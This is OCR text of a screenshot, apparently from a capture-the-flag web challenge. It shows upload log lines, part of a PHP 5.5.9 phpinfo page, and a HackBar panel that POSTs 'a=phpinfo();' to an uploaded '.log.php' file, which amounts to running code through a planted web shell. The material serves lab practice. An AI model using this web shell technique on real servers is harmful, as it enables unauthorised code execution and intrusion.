 User admin uploaded file 1.txt. User admin uploaded file 1.py. User admin uploaded file 1.py. User admin uploaded file
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC
2021 x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini) Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d
Additional .ini
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://a242736e-a11f-4940-8462-29bb736ff1cc.node4.buuoj.cn:81/logs/upload.39ef27fa95c9e243f11cf81dc2b7424d.log.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=phpinfo();
Name
Upgrade-Insecure-Requests
Val
1